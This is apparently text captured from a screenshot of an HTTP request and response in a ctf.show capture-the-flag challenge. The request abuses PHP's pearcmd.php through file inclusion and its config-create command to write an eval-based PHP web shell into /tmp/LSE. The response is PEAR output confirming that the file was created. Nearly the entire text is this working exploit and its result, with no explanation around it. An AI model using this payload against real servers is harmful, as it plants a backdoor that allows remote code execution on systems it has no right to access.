 美化 Raw Hex \n
POST /?+config-create+/<?=eval($_POST[2]);phpinfo();?>+/tmp/LSE HTTP/1.1
Host: b0219339-557c-4f75-b7fa-675684f5429f.challenge.ctf.show
Cookie: cf_clearance=
Content-Length: 41
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://b0219339-557c-4f75-b7fa-675684f5429f.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Sec-Fetch-User: ?1
Priority: u=0, i
Connection: close
1=localhost/usr/local/lib/php/pearcmd.php
美化 Raw Hex 页面渲染 OneScan MarkInfo \n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover new Channels
auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address
http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory
bin_dir //pear PEAR documentation directory doc_dir //pear/docs PHP extension directory
ext_dir //pear/ext PEAR directory php_dir //pear/php PEAR Installer cache directory cache_di
//pear/cache PEAR configuration file cfg_dir //pear/cfg directory PEAR data directory data_di
//pear/data PEAR Installer download download_dir //pear/download directory Systems
manpage files man_dir //pear/man directory PEAR metadata directory metadata_dir PHP
CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's
./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp
directory temp_dir //pear/temp PEAR test directory test_dir //pear/tests PEAR www files
directory www_dir //pear/www Cache TimeToLive cache_ttl Preferred Package State
preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for passwor
maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir
Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username
maintainers) User Configuration File Filename /tmp/LSE System Configuration File Filename
#no#system#config# Successfully created default configuration file "/tmp/LSE"